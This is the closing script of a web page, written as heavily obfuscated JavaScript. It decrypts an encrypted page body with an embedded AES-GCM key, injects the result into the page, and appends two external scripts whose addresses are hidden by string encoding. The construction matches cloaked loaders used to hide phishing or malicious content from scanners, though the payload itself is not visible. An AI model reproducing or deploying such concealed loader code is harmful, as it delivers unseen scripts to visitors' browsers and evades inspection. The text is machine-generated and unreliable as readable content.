cookieTicker1=cookieMixer1[cookieSuggest1(0x4c5,'e^j3')](cookieValidator1,arguments);return cookieMixer1=null,cookieTicker1;}}:function(){};return cookieDigest1=![],cookieCount1;};}()),cookieResizer1=[0x6a*0xe+-0x2418+-0x1ec1*-0x1,0x1*-0xf76+0x17*-0xfe+0x26f0,-0x8*0x71+0xaab+-0x11*0x69,-0x1*-0x599+-0x7ac+-0x1*-0x215,-0x9cc+-0x1cc4*-0x1+-0x12b7,0x636+0x24b*-0x1+-0x3b5,-0x87a+-0x1b7+0xac2,0x199+-0x1416*-0x1+-0x14f1,-0x2523+-0xa15+0x300d,-0x259b*-0x1+0x1b86+-0x40cb,0x19f4+0x194d+-0xd3*0x3d,-0x2*-0x36e+0xcf5+-0xd*0x17f,0x2*0x3b2+-0x1ef5*0x1+-0x2*-0xbd8,-0x12aa+-0x1f1*0x8+-0x111e*-0x2,0x87a+-0x1*-0x2275+-0x13*0x23b,0x1*-0xc77+0x2022+-0x136e,-0x1*-0xac5+0x272*0xf+-0x2ec8,-0x3b3+0xba0+-0x6f4,0x23cf+-0x7d2+0x1bf7*-0x1,-0x1*0x1a11+-0x25ce+0x40a5*0x1,0x495+-0x3d7+-0x33,-0x1c27*-0x1+-0x51*0x2d+-0x3*0x491,-0x21b5*-0x1+-0x1*0x49d+-0x1c3e,-0xaa0+0x120b*0x1+-0x1*0x683,0x203f+0x13e7+-0x3421,0x2ea*-0xa+-0x3d0+0x362*0xa,-0x6a*0x3e+0x8c9+0x1*0x1161,0x24b8+-0xa9*0xd+-0x1be9,-0xdc9+-0x2*-0x223+0xa32,-0xde7*0x2+0x1bdf+0xe,-0x794+0xa97*0x2+-0xc9c,-0x7f*-0x4d+0x1*-0x901+-0x1ca9],cookieRefresh1=document[videoBalance1('$7gh',-0x43)][videoTotal1(-0x1f1,'$7gh')+videoGateway1(0x45a,'CXMg')+'te'](videoGateway1(0x3fb,'4I(3')+'q');function videoGateway1(videoForecast1,videoCache1){return cookieLoader1(videoForecast1-0x2dc,videoCache1);}function videoBalance1(videoCheckout1,videoSignup1){return cookieLoader1(videoSignup1- -0x1bb,videoCheckout1);}function videoTotal1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- -0x330,videoLoader1);}document[videoGateway1(0x419,'uXZF')][videoTotal1(-0x21c,'G9WG')+videoGateway1(0x418,'G9WG')+videoGateway1(0x3fa,'RLbq')](videoTotal1(-0x219,'1leB')+'q');function videoBeacon1(videoConverter1){function videoQuote1(videoBanner1,videoBuffer1){return videoGateway1(videoBuffer1-0xd3,videoBanner1);}var videoTranscript1=cookieTile1(this,function(){var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1-0x346,videoMeter1);}function videoTile1(videoDigest1,videoValidator1){return cookieLoader1(videoValidator1-0x341,videoDigest1);}var videoMixer1;try{videoMixer1=Function(videoCount1(0x15b,'XEGw')+videoTile1('RVXG',0x474)+videoCount1(0x15f,'4I(3')+videoCount1(0x17b,'*@wB')+(videoTile1('Mc[9',0x4b1)+videoTile1('CXMg',0x4bc)+videoCount1(0x16b,')T3I')+videoTile1('OC99',0x4c0)+videoCount1(0x1ad,'$7gh')+videoTile1('uXZF',0x479)+'\x20)')+');')();}catch(videoSuggest1){videoMixer1=window;}function videoCount1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1-0x30,videoThread1);}return videoMixer1;},videoTicker1=videoSync1();function videoResizer1(videoRefresh1,chatBalance1){return cookieLoader1(videoRefresh1-0x3a3,chatBalance1);}var chatTotal1=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']||{},chatGateway1=[videoResizer1(0x514,'HkNM'),videoResizer1(0x4f0,'l*(h'),chatForecast1('oGnh',0x4c8),videoResizer1(0x512,'HKhN'),videoResizer1(0x4b2,'UWko')+chatForecast1('OC99',0x4ce),chatForecast1('ckNT',0x4fe),chatForecast1('Atb^',0x4e5)];function chatCache1(chatCheckout1,chatSignup1){return cookieLoader1(chatCheckout1-0x379,chatSignup1);}function chatForecast1(chatLocator1,chatLoader1){return cookieLoader1(chatLoader1-0x39c,chatLocator1);}for(var chatBeacon1=-0x1*0x1435+-0x2*0x10fc+0x362d;chatBeacon1<chatGateway1[chatForecast1('M$x]',0x515)+'h'];chatBeacon1++){var chatConverter1=cookieTile1[chatForecast1('1leB',0x51d)+chatForecast1('RLbq',0x50e)+'r'][videoResizer1(0x4d9,'Zp@Q')+chatCache1(0x48a,'Atb^')][chatForecast1('RVXG',0x4ed)](cookieTile1),chatQuote1=chatGateway1[chatBeacon1],chatBanner1=chatTotal1[chatQuote1]||chatConverter1;chatConverter1[videoResizer1(0x516,'HkNM')+videoResizer1(0x4d1,'P[Y^')]=cookieTile1[chatCache1(0x4d3,'sO8&')](cookieTile1),chatConverter1[videoResizer1(0x50a,'vKh#')+chatCache1(0x48f,'qH8l')]=chatBanner1[videoResizer1(0x4b6,'G9WG')+chatForecast1('KI6[',0x4fd)][chatForecast1('tJdV',0x500)](chatBanner1),chatTotal1[chatQuote1]=chatConverter1;}});videoTranscript1();function chatBuffer1(chatTranscript1,chatSync1){return videoGateway1(chatTranscript1- -0x6a4,chatSync1);}function chatEstimator1(chatUploader1,chatMeter1){return videoGateway1(chatUploader1- -0x4e0,chatMeter1);}var chatTile1=atob(videoConverter1),chatDigest1=new Uint8Array(chatTile1[videoQuote1('RLbq',0x4dc)+'h']);for(var chatValidator1=-0x12b5*-0x1+-0x2261+-0x3b*-0x44;chatValidator1<chatTile1[videoQuote1(']@la',0x4c8)+'h'];chatValidator1++)chatDigest1[chatValidator1]=chatTile1[chatEstimator1(-0xe3,'RVXG')+chatBuffer1(-0x283,'uXZF')](chatValidator1);return chatDigest1;}var chatMixer1=videoBeacon1(cookieRefresh1),chatCount1=chatMixer1[videoBalance1('DB*u',-0x36)](-0xd*-0x25f+-0x18e7+-0x5ec,0x1544+-0x1eaf+0x977),chatSuggest1=chatMixer1[videoBalance1('qH8l',-0x5f)](0x1a22*0x1+0xb9*0x21+-0x1*0x31ef);crypto[videoGateway1(0x404,'TJe]')+'e'][videoBalance1('fOM9',-0x56)+videoTotal1(-0x1c3,'CXMg')](videoTotal1(-0x1ea,'M$x]'),new Uint8Array(cookieResizer1),videoTotal1(-0x207,'$0eH')+'CM',![],[videoGateway1(0x3ec,'wpA@')+'pt'])[videoTotal1(-0x1c6,'(M22')](function(chatExporter1){function chatThread1(chatTicker1,chatResizer1){return videoGateway1(chatTicker1- -0x36d,chatResizer1);}var chatRefresh1={};function calendarBalance1(calendarTotal1,calendarGateway1){return videoGateway1(calendarTotal1- -0x74,calendarGateway1);}chatRefresh1[calendarBalance1(0x3be,')pTK')]=calendarForecast1('$7gh',0x126)+'CM';function calendarForecast1(calendarCache1,calendarCheckout1){return videoGateway1(calendarCheckout1- -0x32d,calendarCache1);}return chatRefresh1['iv']=chatCount1,crypto[calendarBalance1(0x3ea,'UWko')+'e'][calendarForecast1('DT7c',0x102)+'pt'](chatRefresh1,chatExporter1,chatSuggest1);})[videoGateway1(0x446,'(M22')](function(calendarSignup1){document[calendarLocator1('DT7c',0x241)][calendarLocator1('(M22',0x24a)+calendarLoader1('Mc[9',0x104)]=new TextDecoder()[calendarBeacon1(0x448,'l*(h')+'e'](calendarSignup1);function calendarLocator1(calendarConverter1,calendarQuote1){return videoTotal1(calendarQuote1-0x41a,calendarConverter1);}function calendarBeacon1(calendarBanner1,calendarBuffer1){return videoTotal1(calendarBanner1-0x637,calendarBuffer1);}(function(){var calendarTranscript1=document[calendarSync1('TJe]',-0x25e)+calendarEstimator1('l*(h',0x2c8)+calendarUploader1(0x266,'Jw&y')](calendarUploader1(0x27c,'HKhN')+'t');function calendarUploader1(calendarMeter1,calendarTile1){return calendarBeacon1(calendarMeter1- -0x1df,calendarTile1);}function calendarEstimator1(calendarDigest1,calendarValidator1){return calendarBeacon1(calendarValidator1- -0x1a8,calendarDigest1);}calendarTranscript1[calendarSync1('RLbq',-0x26c)]=calendarSync1('RLbq',-0x24a)+calendarSync1('CXMg',-0x292)+calendarSync1(')T3I',-0x240)+calendarEstimator1('sO8&',0x271)+calendarEstimator1('wpA@',0x2b4)+calendarSync1(']@la',-0x273)+calendarEstimator1('t[IU',0x2ae);function calendarSync1(calendarMixer1,calendarCount1){return calendarBeacon1(calendarCount1- -0x6bd,calendarMixer1);}document[calendarSync1('fOM9',-0x296)][calendarUploader1(0x23d,'vKh#')+calendarEstimator1('RCM]',0x2d9)+'d'](calendarTranscript1);}()),(function(){function calendarSuggest1(calendarExporter1,calendarThread1){return calendarBeacon1(calendarThread1- -0x4bc,calendarExporter1);}var calendarTicker1=document[calendarSuggest1('*@wB',-0x35)+calendarSuggest1('M$x]',-0x9b)+calendarSuggest1('UWko',-0x5c)](calendarResizer1(0xe0,'HKhN')+'t');function calendarResizer1(calendarRefresh1,taxBalance1){return calendarBeacon1(calendarRefresh1- -0x37b,taxBalance1);}calendarTicker1[calendarResizer1(0xea,'4$jW')]=calendarSuggest1('6XJK',-0x4f)+calendarSuggest1('v1U@',-0x69)+calendarSuggest1(')pTK',-0x41)+calendarResizer1(0xeb,'HkNM')+calendarSuggest1('RCM]',-0x65)+taxTotal1(-0x1ad,'Mc[9')+'6e';function taxTotal1(taxGateway1,taxForecast1){return calendarBeacon1(taxGateway1- -0x5c1,taxForecast1);}document[calendarResizer1(0xd4,'RVXG')][taxTotal1(-0x15f,'Atb^')+calendarSuggest1('ckNT',-0x75)+'d'](calendarTicker1);}());function calendarLoader1(taxCache1,taxCheckout1){return videoTotal1(taxCheckout1-0x2fa,taxCache1);}if(location[calendarLoader1('KI6[',0xd8)]){var taxSignup1=document[calendarLocator1('oGnh',0x231)+calendarBeacon1(0x42c,'l*(h')+calendarBeacon1(0x48b,'Mc[9')](decodeURIComponent(location[calendarLoader1('t[IU',0x127)][calendarLoader1('DB*u',0x14f)](-0xaac*0x1+0x20dd+-0x1630)));taxSignup1&&taxSignup1[calendarLoader1('e^j3',0x146)+calendarLocator1('qH8l',0x23c)+calendarLocator1('*@wB',0x206)]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(0x1489+0x989*-0x1+-0x11b*0x9);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['HAjaXB']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0xf7*-0x26+0x520+0x1f8a,taxUploader1,taxMeter1,taxTile1=-0xf27+0x6a*0xe+0x95b;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xf48+-0x1de1+0x3*0x4df)?taxUploader1*(0x155d+0xb01+0x2*-0x100f)+taxMeter1:taxMeter1,taxEstimator1++%(-0xb*0x1a7+-0x2*0x6a+-0x9*-0x21d))?taxTranscript1+=String['fromCharCode'](-0x21ef+0x20eb+-0x67*-0x5&taxUploader1>>(-(0x196a+-0x3*0xcb0+0xca8)*taxEstimator1&0x982+0x2172+-0x2aee)):-0xf41+0x1b05*-0x1+0x2a46){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=0x171a+-0x2275+0xb5b,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](-0x12c4+0x27f*-0xd+-0x3347*-0x1))['slice'](-(0x43*-0x2f+-0x26f1+0x3340));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0xe*0x282+-0x1*0x181d+-0xaff,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x638*-0x6+0x1*-0x11c9+-0x1387*0x1;taxRefresh1<0xffe+-0x49b+-0xa63;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x1ea*-0x6+0x1b77*-0x1+0xffb;taxRefresh1<-0x2*-0x10a5+-0x668+0x1*-0x19e2;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(0x12ee+0x11a*-0x1+-0x3*0x59c),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x244c+0x181f+-0x1*0x3c6b,taxThread1=-0x9*0xcf+-0x7d5+0xf1c;for(var fileBalance1=0xe93+0x20e5+-0x4*0xbde;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x102b+0x34f+0xcdd))%(-0x3*0x1d3+-0x33d*0x5+-0x3c7*-0x6),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1*-0x1943+-0x80f*0x1+-0x4*0x40d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0x74b*0x4+0xaa0*-0x1+-0xe*-0x2ea)]);}return taxResizer1;};cookieLoader1['QYUCNf']=taxMixer1,cookieLoader1['QkcazO']={},cookieLoader1['HAjaXB']=!![];}var fileTotal1=taxBeacon1[0x203f+0x13e7+-0x3426];cookieLoader1['NERgUL']!==fileTotal1&&(cookieLoader1['QkcazO']={},cookieLoader1['NERgUL']=fileTotal1);var fileGateway1=cookieLoader1['QkcazO'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['ONgecT']===undefined&&(cookieLoader1['ONgecT']=!![]),taxConverter1=cookieLoader1['QYUCNf'](taxConverter1,taxLoader1),cookieLoader1['QkcazO'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['gSkMW6BdIx1Qia','WP1LestcSq','W4ldJmo5W7fp','WPXiWRRdRSox','WQRdKqZdTG','W4hcT3DMqHlcJwSrWPH8rx4B','f8k2bqFcHW','W6zDWPyJWPe','W63cT24e','dCovtSkCWOq','l19RWPONeCo2cK8','ceuOWRdcO3NdJCkW','W4KrWPHcaq','WPqqWQyAfG','W4FdNueYoNvNWOHHW5y','qmkaW6hdIxm','ySolACokhG','F8kfW5pdJ8kQ','WRqlW5SKW7PXoeeP','omkQWRzYaq','WQKSW4Ki','eSkXhHtcLG','jmkdW40u','W6XFWPyRW5m','mq0WWPJcVCoRCSk4','eSowWRZcIYK3uLddPXz9WOvtBa','ouFdJmka','amkDb8kiWRi','W48aW7ZcTmkCWPdcVt3cNmk1WP/cJW','i8kgpCkiqgn0W5T+WPtcVmk7','jvlcReVdHG','CSkdW7xcJaXwW7ldN8kqWOf1cq','WQb9FSkQWPe','WRJdQt5ns3GuohxdKgOA','WOtdNmkrEG','ECoqcsbL','W5BdIdxcLa8','WQTHomo6','WP3cJmoM','WPFdOtmudG','W6CqpMTO','WPuyWQaBbG','imkko8kgrwiGW6HhWPVcK8ksvW','WPq5gNBdTq','p1X8zmkzWRpdKNxcVCoE','WQzQoCocW40','W5xdQmoI','WQCNW5SIW68','dmoss8kx','v8kDW67dMxK','dCkMeW','WPlcKedcOq','WPXyWRddMXK','WOyCWReA','kfTIW49zzmklx1ldI8oZW4KJcq','WQLTkW','W57dJIKvWRS','dmouqCkk','WRhdIcHHWRO','W6rGhq4J','W6vGWROHwa','W5ldHmolW5en','WQxcRZK5','W6jQgGu','CSomBSoFbG','WPpcHWm','W609zSkg','qSkFW7/dN3i','WQ7dRs92WRa','WQm7ASoJ','FrOP','W4RdO8o2cLa','W6eZW4ZcH1G','Cay1','W7CYng5H','r8kDgqdcG8oNqa','vaNcM8oW','W6BcTxOsdq','dmk2WPpdVwa','mCoDWPldIeO','C8oHWPvLr8kgzrz5W5bWW6hcLa','WPq4WQ8rdW','W7W1W4FcJa','dqeVWR3cONtdUa','umo7eqdcKq','W5GUWO4u','W71JkSk/FhhcJZDUWRxdUmk8xa','W7nXWRONwG','WRFdTCoYvCkW','W5/dOSoY','dmkHeWFcJq','W6ZdKSoLvLu','WQRcVcbXWPq','WRLKWPhdKX9Ha216lZFdLCoyBq','AmonbtDG','WRhdGrr4pq','WPldQYmS','W4VdRmo7W7nw','W4NcSJDbW6i','W4iwWP8Fba','WO5BWRJdRCoc','WOldQMCHeG','W5GxWOipba','B1ZdHSkAEq','WP/dIGZdOmkE','wHSxWOJcHG','WOxcNbvYgq','WQj2WP4oEb3dLq','WO7dSCkvuG','lmkEWRXcoW','WRmiW5j6WOSjsK0VB8kKqCkf','WQ7cV8k4u8oS','CqKHWPq','WPpcKrrJbq','W5ZdKSkxW5vj','v8kwW7/dNW','W7S1B8kroq','W4FdPHlcLa8','W4hdRcZcJWS','jmocWRhdMvy','WRtdRYe','xrunWPRdNW'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>
